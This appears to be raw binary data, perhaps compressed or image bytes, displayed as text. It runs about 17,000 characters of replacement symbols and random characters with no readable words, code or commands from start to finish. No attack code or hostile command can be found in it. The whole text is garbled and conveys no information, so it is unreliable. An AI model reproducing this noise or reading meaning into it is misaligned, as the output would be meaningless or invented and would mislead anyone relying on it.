�W��������JX]�H�X�H�#����W����W��E<���y���M=�M3>y�#�zW<��ŝ ��h��9���J�d��=��$������f������������v��q�W���X��Ԛz6ǌ�9����0�#�|�Z	k�1t�vGK�ެ�;�CX�RUWMO�6�|C{!K�;��9��.Z�4�RR0O$Ԕ=n���g�n8*�z�&��$s�S���@�\���#9�� *��2<�P\e���
��<�Ph��D�9���j�1V���֖�H��?�r\�{Y@�<g�k��������(�#�Kvv��]Ň�\Н�N�wW"Ig�2H��˹�߶>���um0I��Fi�����+�M��BK��K�Q��g�����Ca<AR	��cvX����_y�����Ե4��񏉚й��O��n`��� �� ���Y-Y>gs��^�,~��f�ܘ��vr>���O��fz5���k�g���:r?2�kK�q=�j��i⨯c�-N�:	W���N+��վ�d_C��}��i͍���y�]O8>Ⲕ�c���?PcO��k~��p7<�O����QN"�d�>��w������(�չ��Μj�$yo�#�i��ֵt��J��2 �Du2���*��ݾĘd���!s_c�Z����e�uB��P�E��W�gy��um�R��}PF�p�����x�p���C%�%~S����Hxc�g��v�$��E�?��L�s�´:��Ģ���<�R��m%����z�'lV�(�Gi6��f�]�O!��3ƽ�o��[걝F�4���z�i1�P98��tR�g�����.X�{g����Ztv�
�G�/`;V����$�e�R�����y�0rxs\�&�N�Q�v?7� mo���Ux��[ٶB8;mc9'��?E�>2��#�܈�oM�����]��'�����	WnO��:��]��|Oz�z�����4�6s�؁_�P���tH�\eY}bL�Ҥ���J�-������ʬ0~�@?�sbU�T����4Թ$�L���M$�ԭ<Go�-bf��9 ��Ҿo v���\�s8��%��%�K)Q�fḿ��j��x�O���ܨ�>�� �P��m����Vړ�Ǹ�w��\v��8��yiͯ#�ri�	#��� �2dmz�p*��?r�b�>[�I901X�S���cb1�j\u(�N0Xv<�R��Pv���\�w��5�+���k%�̪}1�k���T0����B7g�i�Ǵ/a�����
��M���Y&��3W����9Ⱅ%��W������m�TW�'׊�n�iu_����+��� ��s�� U�� h�,�"�n��{�m$�6�$���H#8ɩ,O�*�R 
8 ��B��H'o�h�J��u��0'IJ�$t��>��(���9����?�16F�¢[�v9.I��}i���pK~��n<K��|�5�hjM+J����}+9$Rw$�JF��zgث�G�Be���s�¤.�>��l5?H̠��4���s��W��v����y�)#�+㦱��o�m�e�	�� ���|S�/kN9��c��WR��_K�Y��{P��+ޅ=�r��β�����@7,w1�a� �s�y��N�8���R��V;�]tZ���JBO������A��9�5�?vK���Sn��n��w���k�G��?��\��۹Ҵ6<1�K�X�L�lpĪ��Q��Fa)5���&��������אjp��rɶ��>�=��r���lt�Q�n�џ�?,<i�A��7�U`*y'�ڽ*uEs�K�������c!�s�h���o���Ɛֺ��|�J���zޕ�H��x���Ϗ�����_��T��o�[��?�8l�Ӌ�nz~#)(�V8[N���K����(�b
[i襱�1;�Ϝc}OѰX| �H�~x�(��~6�'f�D��P�6�G�χKFcO�cB�F��H�E��[��9oP[8�*gm�aS�_�44/�r]\	��@R>�:{�F7���9�ݩ�Ѵ����I����T-�|]Y�D��W���lb!�:�)����<������5�ݬ{��r㲎�R+��W{���r>���ɫ��kS���������>���޹o���(�sʤ��7����ťX�Ln����½��p��-~g�'��GjR��(o��s� ׯ��ڂ�>'ګ&lx"�;K�o�K���=0OɊ��e��������~8���ZKx}UMŢ;�0|��HfS���>��8
o	QU�����ԫ���*��
[� x1#q�A8 ���z�n�S�1���ϭ?���*��� �]���!�)��>�g�_��t%�(H�L�ќ���x��ʪɸ* ����#�_�^I\�G4��=qNz��v��2�A��=�nZm�5��R��6��%�q��z�iXj���>�-ϊᘧ�����_9Ē�˧��#�\��iYw��ڿ�J1J�[Q"�o���<�c\~�Pv{>��K��*�c��jQ樔{���������������W�����;�Hf ��q���C���<� H���<�楢�ύ ݓ횐w��fs�=�=�'������ }v�@,�p9���Тs�1��AC�f��P�E����۸�ֲ"Lz��O`� Kn� �rL��W�vH�'��	�Cq8`���!
H�� �~�Ե���՛K��-��ȶo�v'�HN���>oҦ�?i��3�������Nj�i�-ŤR*9X(��r7Ҿ�.O�E��39�ϕ?�w���q1�'6 }���z�
pQ��r�����'�Y��	�8Rq۵eY6�5�����^Ϩ���\!� ����R��Ey�IJ/��џ��@�u8u�6�Z�v���䀧�8���כUJ��;��R�kr��<C.��ͤ�1�4j����?�C�U��"�$����k��M!Q�?�#���`}�ƫ?yŞ�6�Os�'��Ɵut���C�J��:��.�?�G�G�JΕyН�
t�U�c﯃�t��������Y����5$��2ȯv��V
K��R��g�G�����~W����M'gs�K�itHd� gtJ��j���sğ�Jf��Qe���g��C��Q�h䵏�ҏ�Y�H�囟ʈ�O[�2�q�Vr��e���i�x�C�+�S�G4�X��Y��t������k&�G+O���]PcU8Q�YJJÌ��_�ne2J��%뒥C��Rgğ�'ő���i���[����e�'Оky]�.j1���!�Iው2;k�V��.���u��>�d7�]�=5U�4y�ꊜU�<���ោҵ��k�f�bW�A���\ױb1��h�ίS��=�Q�D�c�s���+ۦ�>r�4��O �;Ba,v�������Xҕ�����5��E� e;pJ��W�V��Z=xI�1�G\<� tFP��Xq���&��M���5j�i4ل��DڪH���+�8����K���}FS>LM���~���<��>M�S31�Ġ�,��[�=����/\݅�K`��=�}�2��2,eXw�W3ى�ą&'���g�/}�f �����sKmMOc�~B��;��5>������ލ:g����l���R89�~iV�U.�e�wu�*3Wg<����Y��^z� �B�(�R���
��Y����S���ҿ�O�T]���������X�' �f�z�@%q�r	�}@�V�y���9��R�R��vFw/�����-�YX��ҳjõ���7R�4��`f n���z
�]�EpT���%th���'�s��X�$Y�<.Gz@=nG.�ni=�ts�r�@�b��oQ�K�]\m?{;�O0ԕ����z��S�]�KMq�y��w0@FO���Sh���o�ƍz`�c�M�l���v��}�V���x��״<2�Z��F�o��n�+�����Q�Q���d�x�f=9%R�+y��Y��ڢqm\�M'cJ�E�M��V;�����UXg�5��6��b���;/���[��ܘ�1)U�]�rb�ں:�ѐ|H�����S�2)`K`���2��=1�Q�q�9Y�v�Qv=_�w��7Q����ʀvH��}�8'� ��J0�=���c�/��^��5���ԥذ�� 1D�p������^%:��n[���8\�m�Z��o���Lw��ӭq���+c��Nk�M�æ��O�#��� n/��mPbRp��8���!R̹�ţx�N6)�B��ջ�h�׶�;��H���{T�p�9,�RH����p��\v4PV��Վ"fbh��[��c��	@�A.y���XODKZw��{hL�M�.�z~u��sJH��㗌�f��!ҤPg#�~c��XF<�h���|y�S�*|5��f���g��m�Jl)��gWm,7*�}LD�+&|��#s�oZO�L����L�u���ۏz���.]ٝG��'#��5��hDqE���/��]�m>Ni�vy��Oih�c��F��	��H9�ǟֽh;�̫�d�@W�q����3Ve�qph��g���YA`Gpq�������J^榵�ᥐ��QHd`p~��Qr�S����Ѿj��x���7�V�6W�t��̩{Lד>�.�ɈM�?n?go��?�� `���^G@�n?W�S���;3��5��|�����F��2!��#�sQӸ�� 3d��}*؇G+�߆+�q��=��f�5nm<#��g'��_��5N|o*�w	��.��cҾE�7�RWd�`y�Tb��r�mf`��z~T�ҍ:��0��ϖ/�r��A�#�m�?+Rv"F$c�Cޚ�=n
6Y1��H>�pYB)��(w&*6�r8-�eem���M����'۞��W.2w&I�i�<��oCRՍ�5�`|�Ob�I�>+��g$c���h�Ta2F?��Y���Ϋ�
q�`� Uf��X�u��� �e2��E�����|�d�*���YI;���o���A��ŢF|�h-��a��
��I�W��Z������h�>#gDY�:-���6�q�W�e�<��OS�s��8��f���zzt��o�G�)Y���y2j)���UTp ��|�Tي�U�i�]�ڄ,�!��{cqﴟ�Ҽ�+��n���k�~y˒9[p�x+�0���#��������x���žk�m���\{7^8�kτ*֖ǣ�#Z����*��/x��N�����������Rq�W&qBS�4N�h�Z��~��k�|)�|M�m7J֬5;K{�X5�Y��h0*�
FF�?
�?�](Ԏ�*g�^gM������A��Q�q�hZ���q=��[�n�TIႤ��^�0u���Q������2ѝ�o�
j?a�W���VN��~��&�)Svh�#V5U�=[�^*�.�{����K|���%q�~��*�+��[Dl�}}�ӱQj�[c�{���:�ہ��\gћ���x��a�:�G��[{h-���7��c� !���c���:��	&�&�9��|U����C<y�z{��U*��
u��[���@ۭO�\�_r��@v��h����+ң�PW�����N�c���P�G�C-��t�ֵ��\r���s;�z�Tg�kVV���aӕW.���樚u���͸��S�Y��	��Tq�*0���l޼�q�Գ�%��2�X=r	�y�F�Qў}S2� �� 9 c�� �WL]��WX�ǰ�۱�y�������vj��F�` �gLzd��k#���M_�k����a�8 �W.#�7��V�]�;ۈ��^��u���5�b������0����%� ��n�����x�V�w� X��@~��~-�S�x���ϰI�<����K(
����'fgfB��@P���DLP�I���NȨ�
�63���s�s�v{�oiڏ�-��1#��B2���?�1*���L�ps���s��ຂC־Fpq������Нe^������D�ܳiuuV'<檓\�۩�H���r�P.�䟛�+�Z��b˟�G\�ҋ_5{�8�+ �8B@�K�3��;`f��Q>�m�w� /�v�s�Ҳw%��÷ΦIėxq5�ܡ�s���ri-��P�>��Q? ��>S�=s��Y �G�� 9d' d㸨�Kb��z�Zm�۶
ǐ÷�u��}��VGȿx���H�����Q�:s�b���������=Yeb|�>&�q�� ʾ�'w�x�i�|�qG$���p��`u��^� c�z���\%�̓��1]T���s����̷��r4L�#���Ҽ��kdz�YI�7�3!�M�Is��0G�ǀJ��c�isG��D�>�&� �cy���0`0��a���n��k{98������<,wF����c�����RըjvFn���z� �w��~�>�U���6��؋mv�KIf�5U;��Ix�@EV��#?]�����K�H��h�n+C����@�t=>����icQ���]Bf�H�I��=z����+F�<�N�~���f� �>!�_T��#��f��BH��{��\�����Μ&;�����Uݜ�"�6�9�R|�r ����f��"5)���z���e�Q��U�7B�G�B�~�+p�}����:�	ZǭK0��7l�c���z����ط�\o,�G\���U��^>bƍ�X�������
� 3�>�� [����f��TKDmE��	!�tscl�e�y0�! ��X猑߷5�"��_Y�O3W�7����q�}� �5�6>s��L��Q��ek�R��_���Kc�����hC�Y[y
L ���IJ�G-�LWlT��,:�p��W�>������cw�;�f��p�'@�
 Q�@+��Q&˄a�v>�כ�-��+�?�k��+Sgg#*�q�e�	ޥ�� �Tm�1�|��{!
F� L�G8�� ^���5f����Q� (� ӑ�h�l��Z%�}��{c�5��I�~�
]�n��9�W9��qb"�uC�:I��(5^ �Ol�Ҽ��Sr�Fzt��?_����)���s�dmP=Ť�u� Z9��98n��W��
U��}�]�J��}!i���Zy��r1�s�Ҽo�7=OM�T�=��G�=�(n|�e�^sOQ7�c:g�?��o����I/N8�#d߂��s�\u!:O�1xI�Qw1)�.�H�k��S�A�X�)-��������.���T�Z2C}����i"�)�X;�����:^��-b�Ux6�?����brlU{nz4�*��,���� �#r��)=�����W5��w��㌣=��<��"��;[��ɱYK�1
K�J�]d�N/�_�����c���v�_�Rݟ���r�ᑰ@�u��bz[�_��v�K��2�L�~ߩ9��֢ItA�9ns@	��H�q֓�WD���njl�I�|w��:j]�̇��psߚ��i+#3�g�\��h��$W(��;�Y�(�n��(q�	RS����Y�$���%����u0�#]O�����gl��](�����V��w��/yk�ZU >�T�w�	 �`V�q:(Ӝ��|�� '����&��\�Y�rw�#��|?YT�TyY�7��>&�C���)�'�ۥ}d#�|�G(�5���0uN=q�[�c5���^�Ǩڂ�G#mv'�x���Z�M��vv���n�%�md`c���3C��\�|�I��we���Q�$�`���#�?JҢ��j�>"�Y���z=�2�p�P�\�=ǽy^�P�;��M${�=O[����<=���ޣowgr��8t ���R�R��+��(�Q����?٦����O:����[_���5�9p0d����z�Lq�/��S�4�}��&�C��m.��#�k:mޚ��[]����d��d�x�ȯKV�ִ�c��0��ڒ��=������C:}Ųؠ��7��O`B��8,f�9Y4yu�u�]�]ܽ��{ƚ\�P���2��,�x��9>�P��_�h�ν)Z������o|6���<+o���e.�K'�m8.� @$O#Ҿ{1�R�/����ҥ^v����/��sɨx���oU�K�)�}����^2�4�OZy~�R"�y�8��|V�I#<V������x�k���I-5�����ӻ<��-��Z[Z\j�F?v�1R@���\өVJ�:}�+�[S��=AeI���3��?�jҔ^�r�C��B]c�Vv�+���8�b�V�9�w>�Ŝ)�����6J�Gq۾+���,qVM��'t���v�����<~WKZZ�;Ќn#��!�Ϸ��*ڜui��]���B��b�I浒m��	r�Ve;8�P��S��2Vg]7sg@�>�,+��L�28�\Bv;��������PX��*��pzv�
�d��=(�6?@��� ���Y-���e��	� � V>����ᗷ�O	^�hxK�25�);�����
�=�W������� �\d��XOh�m]�-����l�N6�W�^���Ъ���^�|q�|i*��cm����=a� -��;���JIΎ�sJ��ef�0|A�j^�Iՠ2(dh�)2��uS��W�Jjq�S�p�)r����$
��j���QГ���XM�[LKw�g�{u�#�D9;2ŷ��=`]\i�D��[�!�c�{���=O���],��w3y��x+�G�I���LQ)K��.�T���M\wh]��n��#�\��!�R�o�rjI$��dn������bӹ/��A�?�H�ܕ9n;j%�Q��{�8�	�"���Na�pXcv>�&ň�]���PiK`%�C.2z�VRWC�&٭��j�(��4�v�����\�#N�|���*J�C���-_ �ZE��Muq��7���� Nq^|1����J��:y.
�6�ۑ�Z����g�0��w��LTpU�[N8��w��C�^��DU*p���O�N(u� ��5��$����%؃�cj�J�ns����>s>��պx��-�[+�2
��{�����?	��e�̝N!<F>+���F�leثi;ڠ}�rI�+m9#��8&��k	�3����w��������
�3�QOS����F�����r��d��`�ϥg%ti{�4�%�i�i�`���A��\�����{���յ_�k  �u��`�?^My��vzԿ��C���T�hј�q?�mNҫc��W+�=�4�|Cyw����yТ�ۉEQ�6�?��Ky4y���Q�K�͆�g:�ml�2P��%y�v�>�|��"�nͿ�� W�]��|	���pd�Y�a�2��z��ׯ��qf��5Z����>6|>��?��X������G(\m!�vs�Bs�����a��ާ��8�EʴOs��(���w�ٯcͭ�F	=���F�_/_�֔{3�h��SM��nt�-#H9=J�j=�\��O�����V:r4�C�u\��JPV�H�.tg{W��RR5$"��?Ʈ��b�l�/���4�$�>^#G����
�A?�<ֱj�r�H�����|Kx�_����3���]��8���@E�@�tg%1��Q�E	dRӳ0�+pG^+X�IX���(�\4{Pxx�W/uNVлlqC�elc�±��������^�w�z�C��1\���ӗ�uQ��*H�%��t܅���b����3֤���� �g�i�:O�����Z@q�:��q�m¼ޜ�:N+Fzt'���S�W:��S ���7���;�#}k˕5c֧Y����j��щ8�pAϽsʖ��sR�T8���t!¹'N-�n�bw���;Xp��*1��j\�|=⸼O���5�yN�}!�X�� �o������8�n�/�:�jѳ2��"�*�F
���^T�8ڳ�ђ��qZ%c9nKb��2X��5Q��/fv_��-�ob��Z�	��#���o�oj����tx�U8��֍t)����v���&m�Q��]�|�c�����r��HG�R׹�y䁽>l��R�\�V�ѫ1Z������S�$<Fy`h WF�(	��H�����E�x�� I�JȤ��C��>Q�CJ�݊�3w�w��Y��[�l [#I5��l�)���{�
4t�Y�;��Աv�*3���>"���FU�-�i�n�m�h���y��3�y�JU'�-O��#���}R_3auݵ�I�}+��U$f�^�#�A�"�i~/�M,![�����H.7\ڷ��gL�+^�h��c˕W����ڍ�]�9�i�;� � 8$��n1�^����yx�s�w??�G]@�v���:�O>��4vG��՛����b�H�pD�����$��x���Æ$�����m���/�� �`��E�L2W�?�sL��>d�u��ևd��0~\l�?�?�e-#����V�������@���.��~�SX�Pѣ�ػC����	mʴ��.Ҽ��׭y�/�w=JiJ'��[[�B�b�7$�'�z���0p殟Ds��$--�f�<9��W概�`L�Q&A�K61�L��V�U4�y��rPG(�5��o�5i��乕��I�'�<�^����}n8~X(���.���j�y���rFZ�j��g3�d�jcP��ˑ$�����G<�V~�Ӻ*T}�Vu:5�:���u��&���v%��IºSRW2PpVF�՞�#��[p݃�qS;'dU8���}+��U���` 8� 
�ݍ�g���Ï�x�J).|{�k$ٳ��>?���:R�4a��)�9}2��+HɦgR�����sD�J�CZ:+<��}B�y�9�z�mQ�׋U�r��y7���OQ��u��Y��-��}�$�����K���(�ܨX���\rx?�mk�s�m�D�3��`d��g<z�I\�j(����H�RG��O9�j�=����3���.e����te$�W��#�~3^\�)A��w:� ����?_��h��^|����s����/���z��G�> ȦKI��Z�rc �V�?�C��'�T�����Yj}��1�7i�t�&9 ��>�������U=Q���V�Q��G0���*
��<�K��f0+�z湧Ilt�J�k�Ɖ����*;��W�^�i�۝4�r�s��X> �5=��ep����O׃_!Z�ժ4U_���G8ݟ`�VQ����&�YE�|����Is"[Ve?k���٘���� ~8<���5���N-��t�X�=[L��ŗÂ=� �sգ�b��?G�U;7��4񷄯�9��|�#�����N��Y��s���h��w�s���p^pܜ�'ڻ�}ۣ�ӳ�D�;�e�p1Ԛ���E�,p�}G56`;)&K.>\ GJ��Vto�<w�ED����<�G�<VI5�I��nBW ����T���q6�g�diM�Y�,�w`v�^�{�I2����������:�yV��eeF��{��cE��X`�`s�>��v�r�"�H7.p������Os��C��?h0[��5b��pK֙pv���:yr�� ��֠�����ڟ�������'�5(|���ǜ���yƻiF�3Ϋ>h��/��X�<Ku&|�ᱱ��'��W��t�>/�+4�GX-�D�����}y��nq�2�2�iM���#��短HIS��.xr�Ȟh��F�"@{�#?�$��YY�v�Z�h�t��K���L��q&	ܤ��B?����[i�$MJ(�ݷ)\q��V3���=���k��O��
ӡ�6��� �� ���l�b���ʎ�c
r��~��,�_o��(Ku`pЇٴ��0¨#��R�����I���וZ���M������W,a�`��>i�y���z
�qX�7ȶ=L&0�6��W��#�D)�"�����.|8������
6@����:;��)�l�a$�h�_��qo v�R~\��ZG�0i��-�ZHA� `�C[MnX���]B�
��u���+���e�,0��#�n[�0�{��|y�Y�S��ż�.|Ǐ�)�0_�TF2�%��g�g퉡��� �����	�q��ױ���b���<��Ǜ!��9�j�[��9�qM�� ��� �+��9�r��V���洽�Y��zYW�pd'�q�m��YO�5�����%{b���VSL��_��br�l�09�dc#Ӟ?�14��u-Z5�}B-'�o��ͱ� �1�9�q�W�����=H|7>���|hu[;y�P���C�p�#v���z�3\3\��\�gԟ|h,lN�!1@AI�s�����=k'����#�t=ʫ���YA\t�w�+����YX譵RPEr�fc��oN��Γ:��C��Cʔ�ʼ���\���:�,gK�o�a�|ngEs�Ω6�vuj�� *q�8�U���C'2k+ro�s�9�i��"\���_\���t�ҿm�~z�驪���}���.�N��}���2ls�~z����]���S�ި���ڝ���������_��W#��ڥ�Q���'�.�3|�/!�"9��>�XѪ��f|�s�S~ڙ�n{��N�ۡ�Z��Aɐd��Ѹ�`�x����=���ģ ��T�p.Ӏ~�r;�J:�)���~qY���M�q���KJƥ�k���'$0L�R\�lҊr�����M;K�`�Qs���kŷ4�>�	S�#�;�	)���N"R�!�`dg�}��]�)���$�#�.��tK�,�����0���?Z�c�����l~{���x�5W�Ξ���M�76.��O����>��]��KS̛�~s|m���\��-�m���� *�\�ޑ�q�y��8:��;��8���A��srflJZ¶UX�v����H|�iܗB��E�h>h�N{���z��:��gW�\[4��'�$?#����Vqw;d��H�:����� �S����cQ�i~�� �1������ꐙ�I*Ī�KbU	����ʪl���	4�����SYm?����,.cI$�^��A�[f�)�@�&VS�د�m$k��1#i�y��vz�z(�מ�H�H��z�MNo\��(�IXp�/�L��]N7P���n�K����TY�.h:
	J�#�>ԯa=��`�@N�6�l։�
{���aFR��yh�%;3��Ɯ�i�0�� Oz��G(����m-�pXf߯M��*�����濑���}iH<[�j�0%��,��	�9�K�x��ݟ=�!���!��6����~��t-���;(*�$W��t'dsԍ���A���	=zU�Z��4l~�$eNAR�@�#�*+jgB|�D���0	S�YK�:)���74���A��~
��;iL����E�C4�C}��N �}���yu��n��Sץ�7;� �~*��$��%ux���U�m���A<{�įߦ���l�G�z�2�7��$C1��*}A��R��=�D��[P��d�7,��� t��5,\l�4����� �$u�J���rԿ$��-�m�X�����bR��R��o�f�7����p[�=+��X���/��Z��<��yQWV9\���Xa[�̇�>��j���6� �f�F-��W��+����u ����v`�|���3�DO+��=�ݭ��%�T�C�(�M3Ş�X�dY���[H����#�V�^'�Ө�$y���Y�V�Z=��g���?�yؼ=��tj�ܖǋ�z,�5�Ap�p8,	�� �\�j���=�3�]�Cff�����ry�u�<�7%	
s�Qڍ�M�&�᱆_�5X�4�8�=H�#��M�V\����n*孇%��;���J�&�hh��ͼ�e�o�rՒQ��§*�H�-95����Z{\yh��3�2*�^�8#�ֺ(�������W̥F�"����jz\:���.x��G@{C���'���Tr�d��Q^p@��һa��c���s�׮P��;+��^k��Y�9ɟ.�՟-�Se~��f+y��qx���w�ZX✒���?�b�w�#��;,�t��rP6C`t'����t>{0MU�<sR�˞�VEV
B���?� Z��mD�� Bc��� zS.:�>ٜj�9�.6����Ea;:h�h�gE�Ԏ����Vg��;��<��Ea���r�F��;��H��xyrA��Y�^�t��?H�����M�s�-%����s*�<�Dj�?��Uƣ��R��n�O�?�<"'�s����δ��1po٤mڕ#���ֹ��:U6��V�ɏ�<�#CQ�' �RFO������1�<��o�w�{������I1�����l��-h��$ �G��8�i��N쓟�}j�N;�s5�9o�h�n��P�?����t�|d; ��݃�޳��EE's�����l��Z0����d�@`?*���w���!s���5�[B��a|�g�?��]wG:��.�at�8?4�0'�{V�m��Օ�����Ҫ?�M"WӦh.A��-����i8�T�SԼ���B��K����� XƲ�Mq���R��r��ȇ/�
����E=�S\�.�t��FH`������צ���ѝ�;�����W��@�*���w�G �kȩQI+�G�����m4�EeTX�v|� �s��U��Gо�X���*e�$�`q�ʦrM��h�dlG�'�oQ����sGU=�w,Z���s^>&l��s��	����tr�(���M|�f۩cj�|�ɸb�/�8��^d79��ZH�H���oj�WBg��3}(Y9�s�ҿa{��+���v�?Zk��fόSxb���$����=ρ�����{�����e��U&�f����ƥ���D���+vt9��e�S߼cemO,����}F9���L@��J�C��5�bh�;#ӄ�R���<��n��^��.h�p3�� h{WE
��:��e�V��_R���=�޺$z�l^�S"�+Gt[��'�ԚE�y�d`1#$@�RӹB�I!��x���Kb�I����,	2v8�\���M��_g�G��_��h�K�D	's�w�p��Ҡ����Uɖ"|���-�/o<8cOg�V@R�Ǒ��f�j��a�C]ux�wU��zq]�Kc̯���9�kVV�6�fYyT+��� �]mh`�;��i�\�O��	�<�I�~X���LO�s��
�����D�H8o�xU01�L�>��a.��طv|��5$Hr� A<|���5�A���[�H�)���N�Kq�U;M�U�HHVf�+YTҚF����x~Sn���:�8��� ��2�=K:c1��0a�d`����j�ppqSG���gO�S�ۧGco�ye��D���� J�&�3ի�#�/G�ltp�D��w��.R�N�R�݆�1��Y-΋27�e�b�n*���`�@ŰNNqS&�Gqk�d\|��:�NVf�M��S�0��E�j:��K1�7)��Q�fֆt�$��g#��z��FRN�=�X,��o ��F'��)؃¿io�&+�a%�$X��K��N:�{��3��� �׿g�N�r�Egop��`�� ��n�6"���q��w�QC�ﴎߎ8����9�j�	��B��$29>��?�otK��Ϻ@��D/���os�z�c>�@�^K0�pF1�].��̕K2��g��U���PȬ�t�;^�m�	x�HF'X�c��I>Vii~�φo|���ݰK[�9�����抒=
p����1��Gor������?N���cp��u=:U��>��MwV��i�|�!u�`}���>u�v(Y@�#�p�Z%�����=ǿ��O2����=KK,Ь}Tp�s�k����At/[,���߇8��^F"V��Ij�F�]��F�v�i' �� �:��㓝b�_:�zI�˃�W2�sX_��A�`���TОǊ�$z��������=O��9�{��_�1ݓ����\���[_��,L���GC�M;�Sr�.d}�3�x�L�d1�h�w�F8a��kX$���<R����ĐG�黋e��H<��tT�;G{�x���ӆ��Y��� xc�k˭����u!���4y���ܨW\pA��ZӒ�/���VXz��+�9��i�s��'IN T��ir���:�_�Y�R]��&�n�g5��+s{�ʵϋ �AbN�j��L��|Jg��E"i�,q𩸏\�����l����y��p�?�k�@�S��%�n_�k�Q�N	�yY��ON����u��R��E��,w+��W;r3�f���Q�Rr��I��Y�Avc�ǩ��#��~!ҥ����������8��=}�t�g%x�[��� �T-J�WGң�c���/͜�~�)'޽�#�Y󘥭ώ/�}�� (�ϫ7'������<�':��31D䫌�����$*~ވ	݃������ꢩ� ݍ��3<m�$�0�	ֹY�Cṿ���ZInV����s��L�ퟪ�Ci���vdf��	#��#1��xɧ9X��u���%�=ȸR�q"�[4_g]�Fs�4�ذ�>���`��I�h��%x
����*9��`v($��Fy��ƕ�%�U� ��r_d���⸤�)��&���$U��cW�0F��)����de(�c����d�O����	3[>T��o�U�܇��>,xF?x+�^�I��?+2������ִd�7s:��?)<E�ˠx�m� {Y^2��q���z	�\����k�,wI���3�ϯ�[�Hͫ������*��+X��)��.����G��~���X�4����j�!���C�C�Vr�Q�	�	�L�Ka�Y0@�9��qJo���|�P��P�pf�;�_�RpO�W%Xr7�;���kttV�0^}AnM��I�표�����|��b}+�Ũ4ևl&�����E$�����v�� � 8?^
�ʭ�Y\����L�)��.���l�9%�9�������6����[��"�8�!�s��54:)l[H���F��3t�k�Ĵ�;���w^�K]
�RAf�|��
���"���h]���M�ڨQhğO�
�&�<�Lо$��c��<'s�j��wd�<�N_�3�W�U�k��|.Mif�kW�ơ`KM����zWU,Df�-��d���uF[`8!�$�q]I�fyr����������-�(>[�����{UF�R�tg:5[3�x�O����\���nIw��}��ЃS����9�^�u���%,��"�==ȩ����������'��)��`�91���׍R
�F�Չ�}r��9!3)����Q�Ϛ�NT��!�ݜ ͜�?�Q���L�Lp[��v�ʃ�an�B��s�=+6����!>' �=�5�^+��r{{{�FZ(�QQ�1�l1ں��N�J��<��K�x�D�&Pb�!�ݿ�2�H���N��j�����J/#2�8!�{R���xv�W͏�r~��Ѓ֫�=�~$դ���(	8�	d#�[S�r��Y�'���w��~��$'�=�s��;e�?�!_C�k�S��-'c�Y�"�K:��X�q�N?�z
n�G����$O|ʌ l��c�ԍ�W&�k�&��[����T�'+M��j�K~J1 yc �y5�}Y�E.Dl�b�e�E#�܂OߜUũ&����t~��
5E6�ݤІ�'�'#�5��>Τ��s)Q���h��#Ƙ�|�|���r�myX���n9�:sְr����d[���ߗ�Yݛ��F�
Q��99�Q��ew.dR�PL���^3�
VD�M�6�$��==(��yA��$z��J�Kb��m�Y�2��z�ކ�I�jq�$vB�cu8�*��L�>g����x�m"�U_��|���|�����+{]x�ٟ�_�Gχ�&���f`B'
��q�J���]�zjyU�}O�|Kf�i�#����[�Q�9�1Ev�F]�bd����V3�n7f�.�ʧl��]6�O7��d�-��8���n�*
�����QR.KB0ҳ��S̉|�U�,{g���W�4��msXMi�=cd*�<�уé����Zzt���޻�4��[��|��O#>��s\J�������� e�iv�߻q᠐p7 {{�����rb�O��K��g�z ����đM"�����1���Wڢ�{n��5�wh�+&v��dg?�cZM+�b���ҭ̞J(�px���sv=�H�I��(߁�1�]�n��ޭv�mܶ�7��D��b����#�������>
�I����2Ӿ!�u~����,��Vs��)Z� �M<w.��|+�#F��+�3�U��d<l���%�/�h[����V}��3�����R����R�QN�4���
cl������P���q�����&n���>�}}+��tkC���-Ξ���t�SFc��v�2�\�U9)���k�*ӕ�g��ͣV�-�kX�嬣H�LL@Y�q�@�We
�v:0��84�����5�V��sޯ�3ӌVh�|w�]"F���LS��6}Msե�5: ���_�{k��!�����=�yϞ����#Oe�G,��v��P$N�N�J脹�t|�ZR�>Y�}�p_��z� *{��4wY<�?�j�[���%�=�;�-�s\����n��AM��K;[�7�An�]xt�t>���ʾ,���V7%��:�)�,Dp废R���ny2��ʊڳ�\4�*� g���l�g�ƾ����h�OW<�I\�w9��3��ss-��!3#7��?@2qZ/�X嫳?�k� |i���*ͩ$��b�T��"��	�1�w�<�Z+�[��|����v�s]���rTz��l��rA�r�lWO%�iN����1)�d�ð���e;�r�ɹ$m[����v�?���\Mh{���\�n�YFP2��?xg�Qva%���� 2T��58d&��c� 0POq�+ʪ�Q�٢��G��n[p�lP��F!Op+;�	�n����H�k%�mI��#k�?6F8�M�Պϗ�����d�C���iKR+�X�&�Nh3z2��Gn�E��&H�1H$��j��+\���튫\��r[u��������� ~�J)"w8��>
 �.�{��X&��9-�����+T�2����_۟�r��2����{����{Rh�D�X�� ��V�M#���G�7�49����[�J��E(�s������^��n�4O��Ih��+�W�{v��wE�jq�B=kM���ύ{~����Z�n.�5x)B�ŋ-&�1<8*q���[pJ^�cHG���ǜ��O~��t�ڣ��[�%՜s�L����s��i�rZ���eu�4�]ed�G��\�f���GZ�I&�C�7�]��3�/�[Qu����J�Ȼ3�t���L�
������� ��H�,�t�?��T�n��}� �׆����<����U�� �j�;�r|�从J� G^��.!��u���x���^�<P�"&�a5�pO��9��M#�r�&���}5��Ӗ���G'�Y����CI;*���:�6����:TKb榇h��ôB12�~k$�Лi��W�Ai�,�7�*;{�H]KO�1��<��U���Dԑ1R�d����Ƒ[�3���	�tSې����Mg(Ş�:�q�z��b�Q�ɿՂĤ���z.:�sYΔm��+˚�;_
�RgYo�u�_�dL��8��'=����u����ac�(@s�"����T"�劺:wա��$��^v���[*r��o����.}�c��pb���|W����I�A�w(��*P�3u=��>P��?e�|h��ϷԵ=&��km_I�����H��Њ�*Qzl*��b���~��W�j�����-kQ�5�A��%�t�f�1�D��1�1�[�tjG]��_��/u\���I �Kry��wl�E�����2����|���.੝�w5�Ykf{9=7R�>���-6�H	m:�>Y���u�!�7��?���2����m�b�-Ę���?Bh����.�aXjx��� ���k��N1H��U�+N�*���G�u���iM���jh>��[�IL�;G%w! ����bܕ�����&����-K�[��)u.�HO�$���z��PT�߹�U4�)�j̳�r"FE�p3� ׮�&�p�$�B	.#X�c������l��s66фvO(���9��k�����Ŕ�%P�w���?:��g�I�����XԮ���t�w�M#F�G�O�1&�N���]�bOׂ�^D��F��SMRM����̆9P�|{�l�V%�ft1D�$3g�5sx��r�0A��CI6���,c�N0*�7*]���g �ȨJ�E�����V/c֘�����y�-����h�lR$���V�<͕n�>h�	��ށ��N�ɑ����
